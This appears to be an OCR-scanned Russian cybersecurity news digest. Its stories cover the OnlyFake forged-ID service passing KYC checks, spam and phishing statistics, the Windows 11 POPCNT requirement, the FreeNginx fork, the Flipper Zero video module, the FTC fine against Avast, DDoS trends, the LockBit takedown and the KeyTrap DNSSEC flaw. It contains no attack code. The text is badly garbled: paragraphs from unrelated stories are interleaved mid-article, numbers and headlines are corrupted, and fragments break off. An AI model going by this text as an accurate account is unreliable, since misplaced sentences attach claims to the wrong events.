

Пользователи могут не только загрузить собственную фотографию, но и выбрать из множества готовых фото из архива OnlyFake. Причем сообщается, что эти снимки не сгенерированы искусственным интеллектом.

«Эпоха отрисовки документов с использованием фотошопа подходит к концу. Представляю вам генератор документов 3.0 - Onlyfake. Он разрабатывался почти полтора года», — гласит реклама в Telegramканале OnlyFake.

Сервис утверждает, что использует специальные «генераторы», которые создают до 20 тысяч документов в день. К тому же его владелец, известный под ником John Wick, сообщил изданию, что сотни документов могут быть созданы одновременно с помощью заготовленных данных из таблиц Excel. По его словам, создавать шаблоны документов он начал около трех лет назад, а сам сервис-генератор OnlyFake, согласно Telegram-каналу, находится в разработке «почти полтора года».

Исследователи рассказали, что на данный момент биткоин-адрес, связанный с OnlyFake, получил криптовалюту на сумму более 23 500 долларов. Однако сервис принимает и другие криптовалюты, поэтому доходы его операторов явно превышают эту сумму.

Также John Wick заявил, что сгенерированные сервисом документы могут использоваться для обхода проверок на таких сайтах и биржах, как Binance, Revolut, Wise, Kraken, Bybit, Payoneer, Huobi, Airbnb, ОКХ и Coinbase. И это подтверждают пользователи, которые делятся в Telegram своими успехами в использовании поддельных документов для обхода проверок на различных криптобиржах и сервисах.

Сооснователь 404 Media Джозеф Кокс (Joseph Cox) проверил эти утверждения операторов OnlyFake лично, создав при помощи сервиса фальшивый британский паспорт со своей фотографией и калифорнийские водительские права. Эти фальшивки действительно позволили журналисту пройти КҮСпроверки на криптовалютной бирже ОКХ.

«Для мошенников привлекательность такого сервиса, как OnlyFake, заключается в том, что эти якобы сгенерированные ИИ поддельные документы могут использоваться для регистрации в онлайн сервисах, которые запрашивают проверку личности. Разного рода сайты (банки, криптовалютные биржи) или даже отдельные специалисты (такие как юристы или бухгалтеры) очень часто запрашивают как минимум скан или фото удостоверения личности. Некоторые социальные сети в определенных обстоятельствах тоже могут запрашивать документы, удостоверяющие личность», - пишет Кокс.



Интересно, что вскоре после публикации исследования Кокса в Telegramканале появилось заявление от операторов сервиса, которые утверждают,

что сообщения об использовании OnlyFake для подделки документов это фейк и «полная чушь»:

«В новостях пишут, что наш генератор используется для подделки документов. Это полная Такого чушь. никогда не случалось. Как минимум потому, что он не может быть использован для подделки документов, - гласит сообщение. - Хотим напомнить, что мы против изображений, любого использования незаконного созданных с помощью нашего сайта. Мы против мошенничества и причинения вреда другим людям. Все сгенерированные изображения на сайте предназначены только для легального использования».

Также в Telegram сообщалось, что вскоре генератор обзаведется проверками «для противодействия незаконной деятельности».

21,3 МИЛЛИАРДА ПИСЕМ С ВРЕДОНОСНЫМ СПАМОМ

Аналитики Яндекс 360 обнаружили тенденцию к снижению количества спама в почте. Так, в 2023 году его отправили на треть (на 8,6 МИЛЛИПРДА писем) меньше, чем в 2019 году. При этом исследователи пишут, что уловки мошенников стали изощреннее в части как контента, так и технологий, помогающих замаскировать спам под обычное письмо.

В прошлом году Яндекс 360 обработал свыше 97 МИЛЛИЯРДОВ входящих писем, из них<br>21,3 МИЛЛИЯРДА оказались вредоносным спамом, от которого защитили получателей.

Количество заблокированного спама, млрд



Наиболее массовыми рассылками стали письма с РОГ-ВЛОЖЕНИЯМИ, в которых могли содержаться вредоносные ссылки (1,5 МИЛЛИЯРДА).

Также были популярны предложения пройти обучение (582 МИЛЛИОНА), письма с розыгрышами, обещаниями призов и предложениями попытать удачу (475 МИЛЛИОНОВ), спу-<br>финг-атаки, замаскированные под письма от известного магазина или компании (462 МИЛ-**ЛИОНН**), а также письма с фальшивыми предложениями работы (324 МИЛЛИОНА).

Наиболее активны спамеры оказались весной, в начале осенних распродаж, а также под Новый год. Менее активны спамеры в начале года и на старте бизнес-сезона (конец августа - начало сентября).





\*Данные в млн в сутки

80\*



# ТРЕБОВАНИЯ ДЛЯ WINDOWS 11 ОБНОВИЛИ

Хотя исходно Windows 11 имела весьма серьезные системные требования, на сегодня пользователи научились успешно обходить почти все сложности и практически ничто не препятствует запуску Windows 11 на старом железе. Однако теперь ситуация может измениться из-за малоизвестной инструкции под названием POPCNT.

Как все знают, Windows 11 может работать практически на любом 64-разрядном ПК, на котором запускается Windows 10, и ее успешно устанавливали на старые машины времен Windows XP, построенные на Core 2 Duo.

Но ситуация меняется в Windows 11 24H2, которую Microsoft начала тестировать в феврале 2024 года. Последние сборки Windows 11 отказываются загружаться на старых процессорах, не поддерживающих инструкцию POPCNT (Population count), которая используется для «подсчета количества битов в машинном слове».

Неясно, почему POPCNT вдруг стала необходимой, но похоже, что ядро Windows, сетевые и USB-драйверы, а также другие основные системные файлы в Windows 11 24H2 теперь требуют ее использования.

В современных х86-процессорах POPCNT входит в набор инструкций SSE4. Так, в процессорах Intel инструкция появилась как часть SSE4.2 в Соге первого поколения (архитектура Nehalem). В процессорах AMD она включена в состав SSE4a и впервые была добавлена в Phenom, Athlon и Sempron на базе архитектуры К10. Эти архитектуры вышли в 2007 и 2008 годах.

Таким образом, старые системы 2000-х годов, времен Intel Core 2 Duo и Athlon 64, лишаются возможности работать с Windows 11 (которая, впрочем, никогда не поддерживалась для них официально).

Конечно, эти изменения в основном затронут любителей ретрокомпьютеров, а не пользователей реальных систем, а энтузиасты, вероятно, со временем найдут способ обойти новое ограничение. Также стоит отметить, что сборки Insider - это не финальный продукт, и ситуация может измениться в будущем, когда 24Н2 станет общедоступной.

Хотя в системных требованиях Windows 11 перечислены тактовая частота процессора, объем оперативной памяти, параметры накопителя и так далее, на деле системные требования давно стали более сложными. Например, похоже, что требования Windows 11 к процессору (Intel Core 8-го поколения или новее либо AMD Ryzen 2000-й серии или новее) частично обусловлены необходимостью поддержки защитной функции mode based execution control (МВЕС), которая улучшает некоторые механизмы защиты целостности

памяти. Но ни один производитель не упоминает в своих рекламных материалах POPCNT или MBEC, а работа Windows в современных условиях зачастую зависит именно от таких функций.

# НОВЫЙ ФОРК NGINX

![](_page_3_Picture_57.jpeg)

Максим Дунин, один из трех ключевых разработчиков Nginx, объявил, что создает собственный форк проекта - FreeNginx. Дунин объясняет, что нетехнический менеджмент F5 начал вмешиваться в политику безопасности Nginx и теперь проект уже нельзя рассматривать как свободный проект с открытым исходным кодом.

«К сожалению, новое нетехническое руководство F5 недавно решило, что оно лучше знает, как управлять проектами с открытым исходным кодом. В частности, они решили вмешаться в политику безопасности, которую Nginx использует уже много лет, игнорируя как саму политику, так и позицию разработчиков. Это вполне объяснимо: они владеют проектом и могут делать с ним все, что захотят, в том числе предпринимать маркетинговые действия, игнорируя позицию разработчиков и сообщества. Тем не менее это противоречит нашему соглашению. И, что более важно, я более не могу контролировать изменения, вносимые в Nginx внутри F5, и более не рассматриваю Nginx как свободный проект с открытым исходным кодом, разрабатываемый и поддерживаемый для общего блага», - объяснил Дунин в своем сообщении.

![](_page_3_Picture_60.jpeg)

# ДЛЯ FLIPPER ZERO ВЫШЕЛ МОДУЛЬ VIDEO GAME

Создатели Flipper Zero совместно с Raspberry Pi разработали новый модуль Video Game. Он предназначен не только для игр: модуль также позволяет подключить Flipper Zero к телевизору, использовать его как осциллограф, управлять курсором в различных приложениях и так далее.

Новый модуль построен на разработке Raspberry Pi - микроконтроллере RP2040 (таком же, как в Raspberry Pi Pico). Создатели Flipper рассказывают, что немного разогнали его, «чтобы он мог генерировать видеосигнал». Это позволило оснастить модуль портом для подключения к телевизору и дублирования экрана Flipper. Также девайс получил датчик отслеживания движений, который может использоваться в играх и приложениях.

# ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ МОДУЛЯ

**МИКРОКОНТРОЛЛЕР:** Raspberry Pi RP2040 на двухъядерном процессоре ARM Cortex-M0+ (до 133 МГц).

**ОПЕРЯТИВНАЯ ПАМЯТЬ:** 264 Кбайт SRAM.

**ГИРОСКОП И ЯКСЕЛЕРОМЕТР:** ТDK ICM-42688-Р - 6-осевой MEMS-датчик отслеживания движений (IMU).

ПОРТ USB TYPE-C: работает как USB-устройство или хост (с ограничениями, так как USB power delivery не поддерживается).

ПОРТ ВИДЕОВЫХОДЯ: сигнал DVI-D в разрешении 640 × 480, 60 Гц, через HDMI (разработчики пишут про «известный видеостандарт», который нельзя называть из-за ограничений по авторским правам, и намекают: первая буква - Н, последняя - I).

СРОС: 11 контактов GPIO, подключенных к RP2040, два контакта заземления и один контакт для питания (3,3 В).

КНОПКА ВООТ: активирует режим загрузчика (для разработчиков).

# **КНОПКА RESET:** перезагружает железо модуля.

Порт видеовыхода можно использовать, например, для отображения перехваченных данных на большом экране. Подчеркивается, что, невзирая на тот факт, что оригинальное разрешение экрана Flipper Zero составляет всего 128 на 64 пикселя, изображение на экране ТВ выглядит четко и хорошо. Гироскоп и акселерометр можно использовать как для игр, так и для более практичных задач, например для управления компьютером.

![](_page_4_Picture_0.jpeg)

![](_page_4_Picture_1.jpeg)

Датчик отслеживания движений также может применяться в разных приложе‐ ниях и играх. При этом датчик доступен не только для микроконтроллера модуля Video Game: его SPI-контакты выведены на разъем Flipper Zero. То есть датчик может напрямую использоваться приложениями, работающими на Flipper Zero, например Air Mouse.

Кроме того, датчик подключен к микроконтроллеру Raspberry Pi RP2040. Это означает, что доступ к датчику имеют и прошивка модуля, и приложения, работающие на Flipper Zero. Однако датчик не может одновременно исполь‐ зоваться модулем и Flipper Zero из‑за ограничений SPI.

Стоит отметить, что для облегчения разработки будущих игр для Flipper Zero компания уже опубликовала игровой движок Flipper [Zero Game](https://github.com/flipperdevices/flipperzero-game-engine?ref=blog.flipper.net) Engine. В движок включен драйвер датчика отслеживания движения (ICM-42688-P), который можно использовать в играх, поддерживающих модуль Video Game. [Прошивка](https://github.com/flipperdevices/video-game-module?ref=blog.flipper.net) и все [схемы](https://docs.flipper.net/video-game-module/gpio?ref=blog.flipper.net&_gl=1*14q2115*_ga*Njk3ODgyOTQ0LjE3MDc4NDgwNDA.*_ga_GM78S6JK0K*MTcwNzkzNjM5MS4zLjAuMTcwNzkzNjM5MS42MC4wLjA.), как обычно, полностью открыты, и разработчики говорят, что уже с нетерпением ждут идей от сообщества.

Наиболее распространенными вредоносами в письмах стали спайварь Agent Tesla (обнаружена в 39,4% вредоносных рассылок), а также стилеры FormBookFormgrabber (22,4%) и Loki PWS  $(7,4\%)$ .

![](_page_4_Picture_11.jpeg)

Пока модуль Video Game доступен только для США и стран ЕС по цене 49 долларов США. В компании обещают, что в ближайшее время появится доставка и в другие регионы через партнеров‑дистрибьюторов.

# ФИШЕРЫ ПИШУТ ПО ВТОРНИКАМ

Аналитики FACCT перечислили основные тренды в области вредоносных почтовых рассылок. ВТОРНИК стал самым популярным у злоумышленников днем недели для отправки фишинговых писем (19,7% от всех писем за неделю), а почти 98% обнаруженных в рассылках вредоносов были спрятаны во вложениях.

Самой распространенной «упаковкой» для малвари остаются .rar (23,3%), .zip (21,1%), .z  $(7,7\%)$ .

![](_page_4_Figure_9.jpeg)

# punch<br> *E*<br> *E » «Объем данных, которые распространила Avast, просто поражает: в документах утверждается, что к 2020 году Jumpshot накопила более восьми петабайт браузинговой информации», — сообщают в FTC.*

# AVAST ОШТРАФОВАЛИ

Федеральная торговая комиссия США (FTC) обвинила компанию Avast в нарушении прав миллионов потребителей. Речь идет о незаконном сборе пользовательских данных с помощью расширений для браузеров и анти‐ вирусного ПО, а также последующей «продаже этих данных без надлежащего уведомления и согласия потребителей».

FTC сообщила, что Avast будет оштрафована на 16,5 миллиона долларов США, а также обязана прекратить продажу и передачу любых данных поль‐ зователей в рекламных целях.

Как утверждают представители американского регулятора, чешский про‐ изводитель антивирусов обманывал пользователей, уверяя, что ПО Avast защищает их конфиденциальность, хотя на самом деле продукты Avast не информировали людей о том, что сами собирают и продают их данные, с помощью которых можно идентифицировать конкретного человека.

Документы гласят, что Avast хранила данные пользователей в течение неопределенного времени и продала их более чем 100 третьим сторонам через свою дочернюю компанию Jumpshot. Комиссия заявляет, что Avast спе‐ циально приобрела эту фирму, провела ребрендинг и превратила ее в ана‐ литическую компанию, которая торговала собранной Avast информацией с рекламными, маркетинговыми и аналитическими организациями, а также брокерами данных.

# **36,88%** ВСЕХ DDOS-АТАК ПРИШЛОСЬ НА СФЕРУ ФИНАНСОВ

Специалисты Qrator Labs подвели итоги 2023 года. Выяснилось, что  $36,\!80\%$  всех DDoS-атак пришлось на сферу финансов.

### Вторым самым атакуемым сегментом оказалас<u>ь электронная коммерция с долей</u> 24,95%. Так-<u>же в топ-5 самых атакуе</u>мых вошли сегменты UDPH3UBHTEADHDIX TEXHUAUI <mark>ИИ</mark>, <mark>мингя и ит и телеком́я</mark>. 24,95% образовательных технологий онлайнгей-

Самой продолжительной непрерывной DDoS-атакой года стал инцидент в третьем квартале: была атакована компания в сегменте аэропортов. Эта мультивекторная атака (UDP- + SYN- + ТСР-флуд) длилась почти три дня (71,58 ЧАСА), с 24 по 27 августа 2023 года.

Напомним, что впервые об этой практике Avast еще в 2020 году, когда журналисты Vice Motherboard и PCMag уличили Avast в тайном сборе пользовательских данных, которые затем перепродавались таким гигантам, как Google, Yelp, Microsoft, McKinsey, Pepsi, Sephora, Home Depot, Condé Nast, Intuit, и многим, многим другим. [стало известно](https://xakep.ru/2020/01/28/jumpshot-avast/)

Вскоре после публикации этого журналистского расследования Avast объ‐ явила о [ликвидации](https://xakep.ru/2020/01/30/jumpshot-down/) Jumpshot, хотя тогда подчеркивалось, что Jumpshot всегда действовала как независимая компания с собственным руководством

и советом директоров. Данные пользователей, которые Avast собирала и продавала третьим лицам как минимум с 2014 года, включали в себя информацию о поисковых запросах людей и посещаемых ими страницах, раскрывали религиозные убеждения, данные о состоянии здоровья, политических взглядах, мес‐ тоположении, финансовом положении, посещении контента, ориентирован‐ ного на детей, и так далее.

В отчете подчеркивается, что уязвимость оставалась незамеченной более двух десятилетий (с 1999 года), хотя нет никаких признаков того, что ею ког‐ да‑либо пользовались хакеры. Также утверждается, что производители софта для DNS-серверов назвали эту проблему «худшей DNS-атакой из всех ког‐ да‑либо обнаруженных». (a *i*<sub>v</sub>)

Несмотря на заявления Avast о том, что перед продажей компания исполь‐ зовала специальные инструменты для удаления любой идентификационной информации, власти утверждают, что компания не обеспечивала достаточную анонимизацию данных. К примеру, среди них можно было обнаружить уни‐ кальные идентификаторы браузеров, из которых собиралась информация, детальные сведения о посещенных человеком сайтах, точные временные метки, тип устройства и браузера, а также информацию о городе, штате и стране проживания пользователя.

Теперь компании Avast не только придется заплатить штраф в раз‐ мере 16,5 миллиона долларов: ей будет запрещено распространять и про‐ давать третьим лицам в рекламных целях данные, собранные с помощью про‐ дуктов под брендом Avast. Также компания будет обязана получать согласие от всех клиентов, прежде чем продавать и распространять их данные, соб‐ ранные с помощью продуктов, не относящихся к Avast.

Кроме того, FTC требует от Avast удалить все накопившиеся за долгие годы данные, переданные Jumpshot, а также все продукты и алгоритмы, раз‐ работанные Jumpshot с использованием этой информации.

Представители Avast сообщили СМИ, что компания уже достигла сог‐ лашения с Федеральной торговой комиссией:

*« » «Компания Avast заключила мировое соглашение с FTC, чтобы урегулировать расследование, касающееся предоставления данных клиентов дочерней компании Jumpshot, которую Avast добровольно закрыла в январе 2020 года. Мы привержены нашей миссии — защите и расширению возможностей людей в цифровом мире. Хотя мы не согласны с претензиями FTC и их изложением фактов, мы рады разрешить этот вопрос и надеемся и далее предоставлять услуги миллионам наших клиентов по всему миру».*

В исследовании учитывались все нелицензионные форматы игр, но большая часть из них приш‐ лась на <u>игры, скачанные с торрент-</u>трекеров. Самыми популярными среди пиратов играми оказались **ATOMIC HEART, HOGWARTS LEGACY и BALDUR'S GATE 3**.

![](_page_4_Picture_55.jpeg)

![](_page_4_Figure_29.jpeg)

Атаки на уровне микросегментов

![](_page_4_Figure_32.jpeg)

Самые распространенные векторы атак

Также отмечается, что четвертый квартал прошлого года стал пиковым периодом по уровню активности ботов. Его показатели почти в два раза превысили количество атак ботов в первом квартале, увеличившись с 3 UZ/ Ub4 I4Z до 5 UZ8 ZZ3 Ib9 запросов. В сравнении с третьим кварталом число атак ботов возросло на 32%. 3 027 064 142 <sub>40,</sub> 5 028 223 169 32%

При этом весь год росла доля онлайн‑ретейла в общем количестве бот‑активности, в итоге уве‐ личившись с 16% до почти 30%. Аналитики связывают это с ростом интереса ботоводов к данной сфере и повышением общего фона бот‑активности.

# KEYTRAP НАЗВАЛИ ХУДШЕЙ ИЗ ВСЕХ DNS-АТАК

- RECEIVE\_SMS злоумышленники используют его для перехвата одноразовых паролей (OTP) и кодов аутентификации, отправленных через SMS, что позволяет получить несанкционированный доступ к аккаунтам
- жертв; • READ\_SMS — используется для чтения конфиденциальной информации, такой как OTP, сообщения банков или личные сообщения, без ведома пользователя;
- $\cdot$  **BIND\_Notifications** атакующие используют это разрешение для чтения или удаления уведомлений из легитимных приложений, в том числе опо‐ вещений о безопасности или OTP (без ведома пользователя); • **Accessibility** — разрешение, предназначенное для помощи пользовате-
- лям с ограниченными возможностями, которое способно предоставить вредоносному APK широчайшие возможности. Обычно хакеры используют его для отслеживания действий пользователя, получения конфиденциаль‐ ных данных, дистанционного нажатия клавиш и выполнения команд, что часто приводит к полной компрометации устройства.

Группа исследователей обнаружила связанную с DNS уязвимость (CVE-2023- 50387), получившую название KeyTrap. По словам исследователей, эта проб‐ лема способна вывести из строя значительную часть интернета. Уязвимость описывается как критический недостаток в структуре Domain

На своем выступлении в Совете Федерации заместитель начальника управления по организа‐ ции борьбы с противоправным использованием информационно‑коммуникационных тех‐ нологий МВД России Сергей Ерохин назвал Telegram основным инструментом киберпреступни‐ ков. Он также отметил, что взаимодействие с приложением практически не осуществляется.<br>• «Основным инструментом коммуникации злоумышленников в таких прес»

Name System Security Extensions (DNSSEC) — наборе расширений протокола DNS. DNSSEC позволяет гарантировать достоверность и целостность дан‐ ных, а также минимизировать атаки, связанные с подменой IP-адреса при разрешении доменных имен. Фактически цель DNSSEC — предотвратить «отравление» ответов на DNS-запросы и манипулирование ими.

В середине февраля правоохранители провели [операцию Cronos](https://xakep.ru/2024/02/21/lockbit-down/), в рамках которой они вывели из строя инфраструктуру LockBit, включая 34 сервера, где размещались сайты для слива данных и их зеркала, украденные у жертв файлы, криптовалютные кошельки, а также получили около 1000 ключей для дешифрования данных и выпустили инструмент для расшифровки и бес‐ платного восстановления файлов.

THE SITE IS NOW UNDER CONTROL OF LAW ENFORCEMENT This site is now under the control of The National Crime Agency of the UK, working in close cooperation with the FBI and the international law enforcement task force, 'Operation Cronos'.

> 3 OCKB SH FE P∜ZLITIE

**第POLIISI** 

О проблеме сообщили специалисты из немецкого Национального иссле‐ довательского центра прикладной кибербезопасности ATHENE, Дарм‐ штадтского технического университета, Франкфуртского университета имени Иоганна Вольфганга Гёте и Fraunhofer SIT. Они предупреждают, что KeyTrap затрагивает все популярные имплементации и сервисы Domain Name System (DNS), а ее эксплуатация может вызвать перебои в работе интернета в целом. Причем для атаки понадобится всего один специально подготов‐ ленный DNS-пакет, который спровоцирует истощение ресурсов процессора и длительный DoS.

*«Эксплуатация KeyTrap приведет к серьезным последствиям*

*для любого приложения, использующего интернет, в том числе к недоступности таких технологий, как веб браузинг, электронная почта и обмен мгновенными сообщениями. С помощью KeyTrap злоумышленник может полностью вывести из строя большую часть всемирной сети», — рассказывают исследователи.*

*»* Сообщается, что атакам подвержены системы, использующие DNS-резол‐ веры с валидацией DNSSEC. По данным исследователей, по состоянию на декабрь 2023 года такие резолверы использовали более 31% всех веб‑клиентов в мире.

